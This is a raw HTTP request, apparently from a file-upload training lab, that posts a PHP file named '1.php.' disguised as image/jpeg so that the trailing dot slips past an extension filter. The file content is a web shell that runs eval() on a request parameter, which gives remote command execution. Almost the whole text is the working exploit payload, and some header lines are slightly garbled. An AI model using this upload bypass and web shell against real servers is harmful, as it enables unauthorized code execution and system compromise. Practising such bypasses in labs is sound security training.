 POST /Pass-08/index.php HTTP/1.1
Host ? : upload.local
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=----geckoformboundaryca2ef774893c48cb46457e48284f9371
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Priority: u=0, i
Origin: http://upload.local
Referer: http://upload.local/Pass-08/index.php
Content-Length auto : 401
------geckoformboundaryca2ef774893c48cb46457e48284f9371
Content-Disposition: form-data; name="upload_file"; filename="1.php."
Content-Type: image/jpeg
<?php
echo "i've got a shell!";
eval($_REQUEST['cmd']);